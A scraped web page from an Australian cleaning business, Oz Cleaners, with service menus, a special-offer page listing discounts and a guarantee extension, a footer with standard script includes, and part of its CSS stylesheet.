                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                </ul>
                            </li>


                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/blogs">
                                <i class="material-icons">dashboard</i>
                                Blogs
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/contact">
                                <i class="material-icons">dashboard</i>
                                Contact Us
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/page/special-offer">
                                <i class="material-icons">dashboard</i>
                                Special Offer
                            </a>
                        </li>
                                    














            </ul>
        </div><!--/.nav-collapse -->
    </div><!--/.container-fluid -->
</nav>


<style>
    .mobile_header_menu .dropdown-menu {
        border: none;
        background-color: #ffffff !important;
    }

    .mobile_header_menu ul {
        padding-inline-start: 0px;
        list-style: none;
    }
    .mobile_header_menu ul li a {
        position: relative;
        display: block;
        padding: 10px 15px;
        color: #000 !important;
        text-decoration: none;
    }
    .mobile_header_menu .dropdown-submenu {
        position: relative;
        padding: 10px 15px;
    }

    .mobile_header_menu .dropdown-submenu .dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -1px;
    }
</style>


<style>

</style>
</div>
                        <div class="container">
                <h1 style="border-bottom: 1px dotted #ccc; padding: 14px 0px; font-size: 25px;">Special Offer</h1>
                <!-- #######  YAY, I AM THE SOURCE EDITOR! #########-->
<h4 style="color: #5e9ca0; text-align: center;"><span style="color: #ff0000;">This page is under construction...</span></h4>
<h3 style="color: #2e6c80;">We are running the below promotional offers at the moment:</h3>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/special-discount_1660478273.jpg" alt="" width="349" height="302" /></p>
<ol style="list-style: none; font-size: 14px; line-height: 32px; font-weight: bold;">
<li style="clear: both;"><img style="float: left;" src="https://html-online.com/img/01-interactive-connection.png" alt="interactive connection" width="45" />
<p><span style="color: #003300;"><strong>A discount of 10% for any job you are booking with the <span style="text-decoration: underline;"><span style="color: #33cccc;"><a style="color: #33cccc; text-decoration: underline;" href="https://ozcleaners.com.au/service/adelaide/residential-property/end-of-lease-spancleaningspan">end of lease</a></span></span> cleaning service from our online <span style="text-decoration: underline;"><span style="color: #33cccc;"><a style="color: #33cccc; text-decoration: underline;" href="https://ozcleaners.com.au/booking_form">booking platform</a></span></span>. We will discount it manually.</strong></span></p>
</li>
<li style="clear: both;">&nbsp;</li>
<li style="clear: both;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/social-share-discount_1660478273.jpg" alt="" width="336" height="428" /></li>
<li style="clear: both;"><img style="float: left;" src="https://html-online.com/img/02-html-clean.png" alt="html cleaner" width="45" />
<p><strong><span style="color: #333300;">If you like &amp; share us on social media from our</span> <span style="text-decoration: underline;"><span style="color: #33cccc; text-decoration: underline;"><a style="color: #33cccc; text-decoration: underline;" href="https://ozcleaners.com.au/booking_form">booking platform</a></span></span> <span style="color: #333300;">while confirming, you will get an extra 5% discount for all services.</span></strong></p>
</li>
<li style="clear: both;">&nbsp;</li>
</ol>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/bond-back-guarantee_1660478273.jpg" width="332" height="288" /></p>
<ol style="list-style: none; font-size: 14px; line-height: 32px; font-weight: bold;">
<li style="clear: both;"><img style="float: left;" src="https://html-online.com/img/04-replace.png" alt="replace text" width="45" />
<p><strong><span style="color: #333300;">An extended period of guarantee for 5 working days, instead of 3 to make a complaint and get it rectified.</span></strong></p>
</li>
</ol>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>We are continuously developing our system to make it more user-friendly. Please <span style="text-decoration: underline;"><span style="color: #33cccc;"><a style="color: #33cccc; text-decoration: underline;" href="https://ozcleaners.com.au/contact">get back to us</a></span></span> if you get any issues.</strong></p>
            </div>
            <footer>
    <div class="footer-widget">
        <div class="container-fluid">
            <div class="row m-0 justify-content-center">
                <div class="xcontainer col-xl-10 col-lg-12">
                    <div class="row">
                        <div class="footer-logo-wrap">
                            <a href="#" class="footer-logo">
                                <img class="img-responsive" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/000-final-2_1659437606.png" alt=""/>
                            </a>
                        </div>
                        <!------------- WIDGET [ONE] -------------->
                        <div class="col-md-12 xfooter-widget-inline-wrapper row">
                            <div class="widget col-lg-3">
                                <h3 class="widget-title">&nbsp;<!----Title Text---></h3>
                                <div class="text-white">
                                    Oz Cleaners - One Stop Cleaning Service Provider, is facilitating all internal &amp; external cleanings in major cities of Australia and growing.
We always consider happy customers as our asset. Since they always refer us to their friends and family, bringing us more business.
That&#039;s how we are growing.
                                </div>
                            </div>
                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Important Links </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Terms &amp; Conditions</a></li>
                                                                                    <li><a href="https://www.google.com/search?client=firefox-b-d&amp;q=oz+cleaners#">Google Reviews</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/service-agreement">Service Agreement</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/privacy-policy">Privacy Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/cookie-policy">Cookie Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Refund Policy</a></li>
                                                                            </ul>
                                </div>
                            </div>

                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Area we Serve </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="#">Sydney</a></li>
                                                                                    <li><a href="#">Canberra</a></li>
                                                                                    <li><a href="#">Melbourne</a></li>
                                                                                    <li><a href="">Adelaide</a></li>
                                                                                    <li><a href="#">Darwin</a></li>
                                                                                    <li><a href="#">Perth</a></li>
                                                                                    <li><a href="#">Brisbane</a></li>
                                                                                    <li><a href="#">Hobart</a></li>
                                                                            </ul>
                                </div>
                            </div>

                            <div class="widget col-lg-3 socialIcons">
                                <h3 class="widget-title"> Connect with us on </h3>
                                <div id="fb-root"></div>
                                <script async defer crossorigin="anonymous"
                                        src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=939424216758050&autoLogAppEvents=1"
                                        nonce="YV5myDZM"></script>

                                <div class="fb-page" data-href="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                     data-tabs="timeline" data-width="260" data-height="130" data-small-header="false"
                                     data-adapt-container-width="false" data-hide-cover="false"
                                     data-show-facepile="false">
                                    <blockquote cite="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                                class="fb-xfbml-parse-ignore">
                                        <a href="https://www.facebook.com/Oz-Cleaners-105132197563599">Oz Cleaners</a>
                                    </blockquote>
                                </div>
                                
                                <div class="mt-3">
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-twitter"></a>
                                    <a href="https://www.youtube.com/channel/UCkTMqqaIGMRkSbNm5fA1dhQ" class="fab fa-youtube"></a>
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-instagram"></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copyright footer-copyright text-left row m-0 justify-content-center">
        <div class="xcontainer col-xl-10 col-lg-12">
            <div class="crow">
                <div class="copyright-text">
                    <p> 2023 © All rights reserved by Oz Cleaners</p>
                </div>
            </div>
        </div>
    </div>
</footer>


<a href="#" id="btn-back-to-top" class="scroll-top on d-none">
    <i class="fas fa-chevron-double-up"></i>
</a>


<section class="booking-mobile d-block d-lg-none">
    <article>
        <div class="phone">
            <a class="icon-phone" title="Click to call" href="tel:1300 010 002">
                <i class="fa fa-phone-alt"></i>
            </a>
        </div>

        <div class="book-now-mobile">
            <a href="https://ozcleaners.com.au/booking-form">Online Quote</a>
        </div>

        <div class="social">



        </div>
    </article>
</section>

<!------------- JQUERY -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/jquery-3.3.1.min.js"></script>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/js/jquery-ui.css">
<script src="https://ozcleaners.com.au/public/frontend/js/jquery-ui.js"></script>
<!------------- ISOTOP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/isotope.pkgd.min.js"></script>
<!------------- CAROUSEL -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/owl-carousel/js/owl.carousel.min.js"></script>
<!------------- BOOTSTRAP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/bootstrap.min.js"></script>
<script type="text/javascript" ssrc="https://ozcleaners.com.au/public/frontend/js/bootstrap-extra.js"></script>
<!------------- MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js"></script>
<!------------- MEAN MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/meanmenu.js"></script>


<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick.css"/>
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/slick-slider/slick.min.js"></script>

<!------------- FACEBOOK FACE PILES SCRIPT -------------->
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0&appId=524302114730023&autoLogAppEvents=1"
        nonce="nedgQws1"></script>

<!------------- CUSTOM SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/scripts.js?461"></script>


<!------ Include the above in your HEAD tag ---------->
<link xhref="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">


<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script>

    window.addEventListener("load", () => {
        document.body.classList.remove("preload");
    });

    document.addEventListener("DOMContentLoaded", () => {
        const nav = document.getElementById("nav");
        const btnNav = document.querySelector("#btnNav");
        if(btnNav) {
            btnNav.addEventListener("click", () => {
                nav.classList.add("nav--open");
            });
        }
        const navOverlay = document.querySelector(".nav__overlay");
        if (navOverlay){
            navOverlay.addEventListener("click", () => {
                nav.classList.remove("nav--open");
            });
        }
    });

    function ni(link) {
        window.location = link;
    }


    jQuery(document).ready(function($){
        $("#parent-element").on("click", ".dropdown-menu", function (e) {
            $(this).parent().is(".open") && e.stopPropagation();
        });
        $('.targetMenu').on('click', function(e){
            e.preventDefault();
            let getTarget = $(this).data('target');
            $('ul'+getTarget).toggle()
        })
        $('.mobile_header_menu .dropdown-submenu a.sublink').on("click", function(e){
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $('.animated-service-mobile-carousel').owlCarousel({
            responsiveClass:false,
            margin: 0,
            loop: false,
            items: 1,
            stagePadding: 0,
            responsive:{
                0:{
                    items:1,
                    nav:false
                },
                600:{
                    items:1,
                    nav:false
                },
                1000:{
                    items:1,
                    nav:false,
                    loop:false
                }
            }
        })
    });


</script>


<div id="fb-root"></div>

<!-- Your Chat Plugin code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "105132197563599");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'API-VERSION'
        });
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


</script>

    <style>
        .subMobileMenu,
        .subMobileMenuSub {
            margin: 0;
            list-style: none;
            list-style-type: none;
        }

        .subMobileMenu {
            padding: 0;
            background: mintcream;
        }

        .subMobileMenuSub {
            background: lightyellow;
            padding-inline-start: 0 !important;
        }

        .subMobileMenuSub ul {
            margin: 0;
            padding: 5px 0;
            list-style: none;
            list-style-type: none;
        }

        .subMobileMenuSub li {
            margin: 0;
            padding: 0;
            list-style: none;
            list-style-type: none;
        }

        .subMobileMenuSub li>a {
            padding: 5px 15px;
        }

        .subMobileMenuSub li ul li {
            background: #f5f5f5;
            padding-inline-start: 15px;
        }

        .subMobileMenuSub li ul li>a {
            padding: 5px;
        }
    </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/style.css?341
body_size: 10447
content:
/**
**
*
* IMAGE WITH LABEL BOX
* SIMPLE STEP OF BOOKING
* ANIMATED SERVICE && SINGLE BANNER
* ANIMATED COUNTER
* TESTIMONIAL
* SINGLE COUNTER && CLIENT LOGO
* PORTFOLIO
* FAQ
* RECENT NEWS [BLOG]
* VERTICAL BLOG
* FOOTER
*
**
**/
@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');

body {
    /*font-family: 'Rubik', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 1.625;
    color: #3a4268;
    font-weight: normal;
    letter-spacing: 0;
}

h1, h2, h3, h4, h5, h6 {
    color: #007CC7;
    clear: both;
    font-family: 'Open Sans', sans-serif;
    /*font-family: 'Rubik', sans-serif;*/
}

h1 {
    font-size: 38px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 28px;
    font-weight: 700;
}

h5 {
    font-size: 24px;
    font-weight: 600;
}

h6 {
    font-size: 18px;
    font-weight: 600;
}

p {
    margin-bottom: 15px;
}

img {
    max-width: 100%;
    height: auto;
}

.heading-4 {
    margin: 50px 0px;
}

.row-spacer {
    display: inline-block;
    height: 30px;
    width: 100%;
}

.row-spacer-short {
    margin: 15px 0px;
}

.col-md-3-5 {
    width: 30%;
}

.col-md-4-5 {
    width: 40%;
}

/*************** IMAGE WITH LABEL BOX ****************/
.img-with-label-box {
    position: relative;
    margin: 20px 0px;
    cursor: pointer
}

.img-with-label-box > img {
    border-radius: 50%;
    width: auto;
    max-width: 90%;
    margin: auto;
    display: block;
    position: relative;
}

.img-with-label-box > .img-overlay:after {
    content: '';
    display: block;
    clear: both;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: black;
}

.img-with-label-box > h5 {
    background: #3EADF2;
    text-align: center;
    font-size: 15px;
    color: white;
    padding: 8px 5px;
    border-radius: 21px;
    font-weight: 400;
    box-shadow: 0px 3px 4px #b7b4b4;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    display: block;
    bottom: 0px;
    transition: .4s all
}

.img-with-label-box > h5:hover {
    background: #082680;
    color: white
}

/**************** SIMPLE STEP OF BOOKING **************/
.step-of-process-wrap {
    background-image: url('img/step-of-process/process-bg.png');
    display: inline-block;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 0px;
    box-sizing: border-box;
}

.step-of-process {
    text-align: center;
}

.step-of-process .process-icon {
    height: 90px;
    width: 90px;
    color: #007cfb;
    position: relative;
    margin: 0 auto 21px;
    z-index: 1;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    box-shadow: 0 13px 25px rgba(46, 105, 255, .2);
    border-radius: 90px;
    background-color: #fff;
}

.step-of-process .process-icon i {
    font-size: 46px;
    display: inline-block;
    color: #4b7cf9;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
}

.step-of-process .process-icon:hover i {
    transform: translate(-50%, -50%) scale(1.12);
}

.process-icon * {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.step-of-process .process-number {
    top: 40px;
    right: -9px;
    transform: translate(0, 0);
    left: auto;
    height: 20px;
    width: 20px;
    border-radius: 20px;
    background-color: #ffd532;
    color: black;
    font-size: 15px;
    line-height: 20px;
    font-weight: 700;
    font-family: roboto, sans-serif;
}

.process-content-title {
    font-size: 22px;
    margin-bottom: 10px;
    padding-bottom: 17px;
    position: relative;
}

.step-of-process .process-content-title::before {
    border-radius: 2px;
    content: '';
    width: 28px;
    height: 3px;
    background-color: #ffd532;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.step-of-process .process-content-title {
    font-size: 22px;
    margin: 0 0 10px;
    color: #001c8f;
}

.step-of-process .process-content-description {
    font-size: 15px;
    line-height: 24px;
    color: #666;
    padding: 0 17%;
    margin-bottom: 20px;
}


/*********** ANIMATED SERVICE && SINGLE BANNER **************/
/*********** ANIMATED SERVICE BOX **************/
.animated-service-box {
    padding-left: 35px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    margin: 0px 0px 30px 0px;
}

.animated-service-box .animated-service-icon {
    position: absolute;
    top: 50%;
    left: 4px;
    transform: translate(0, -50%);
    height: 64px;
    width: 64px;
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #fff;
    z-index: 100;
}

.animated-service-box .animated-service-icon:before,
.animated-service-box .animated-service-icon:after {
    content: '';
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.animated-service-box .animated-service-icon:before {
    background-color: #203647;
}

.animated-service-box .animated-service-icon:after {
    background-color: #007cc7;
    z-index: -1;
    top: 6px;
    left: -4px;
}

.animated-service-box .animated-service-icon * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 38px;
}

.animated-service-box .animated-service-title {
    font-size: 22px;
    margin: 10px 0px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-description {
    font-size: 15px;
    margin-bottom: 10px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-content {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    padding: 20px 30px 20px 50px;
    position: relative;
    z-index: 1;
}

.animated-service-box .animated-service-content .animated-service-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}

.animated-service-box .animated-service-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    box-shadow: 0 4px 33px rgba(0, 9, 37, 0.18);
    background-color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-link i {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #0431b8;
    position: absolute;
    bottom: 10px;
    right: 10px;
    transform: rotate(45deg);
}

.animated-service-box:hover {
    transform: translateY(-10px);
}

.animated-service-box:hover .animated-service-content .animated-service-title {
    color: #fff;
}

.animated-service-box:hover .animated-service-content .animated-service-description {
    color: #FFFFFF;
}

.animated-service-box:hover .animated-service-content:before {
    background-color: #007CC7;
    box-shadow: none;
    background-image: url(img/fancybox/bg-line.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: cover;
}

.animated-service-box:hover .animated-service-icon {
    color: #203647;
}

.animated-service-box:hover .animated-service-icon:before {
    background-color: #fff;
}

.animated-service-box:hover .animated-service-link i {
    color: #fff;
}

.animated-service-box:last-child {
    margin-bottom: 0px
}

/*********** SINGLE BANNER **************/

.single-banner {
    text-align: center;
}

.single-banner .single-banner-inner {
    display: inline-block;
    position: relative;
    margin: auto;
}

.single-banner .single-banner-content {
    min-height: 105px;
    position: absolute;
    z-index: 1;
    top: -22px;
    right: -45px;
    text-align: center;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}

.single-banner .single-banner-content svg {
    height: 110px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.single-banner .single-banner-content svg.single-banner-content-bg {
    fill: #007cc7;
    bottom: -6px;
    left: -4px;
}

.single-banner .single-banner-content svg.single-banner-content-overlay-bg {
    fill: #203647;
}

.single-banner .single-banner-content-meta {
    max-width: 118px;
}

.single-banner .single-banner-content-meta .single-banner-content-heading {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    line-height: 1;
    margin-bottom: 2px;
}

.single-banner .single-banner-content-meta .single-banner-content-info {
    margin-bottom: 8px;
    font-size: 13px;
    font-family: inherit;
    color: #fff;
    font-weight: normal;
    line-height: 17px;
}

.single-banner .single-banner-content {
    left: 42px;
    right: auto;
    top: -12px;
}


/************* ANIMATED COUNTER ****************/

.annimated-counter-bg {
    background-color: #203647;
    background-image: url('img/counter/bg-counter.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 60px 0px;
    box-sizing: border-box;
    margin-left: -15px;
    margin-right: -15px;
}

.animated-counter {
    padding: 30px 0px;
    box-sizing: border-box;
}

.animated-counter .ianimated-counter-icon {
    margin-right: 18px;
}

.animated-counter .ianimated-counter-icon i {
    font-size: 60px;
    color: #007CC7;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    display: inline-block;
}

.animated-counter .ianimated-counter-icon img {
    max-height: 54px;
    width: auto;
    max-width: 54px;
}

@media screen and (max-width: 991px) {
    .animated-counter .ianimated-counter-icon img {
        max-height: 45px;
        max-width: 45px;
    }
}

.animated-counter .animated-counter-title {
    margin-bottom: 0px;
    font-weight: 500;
    color: #fff;
}

.animated-counter .animated-counter-number-value {
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #fff;
    font-weight: 700;
    margin-bottom: 4px;
}

.animated-counter .animated-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.animated-counter .animated-counter-number-prefix,
.animated-counter .animated-counter-number-suffix {
    font-size: 20px;
    color: #007CC7;
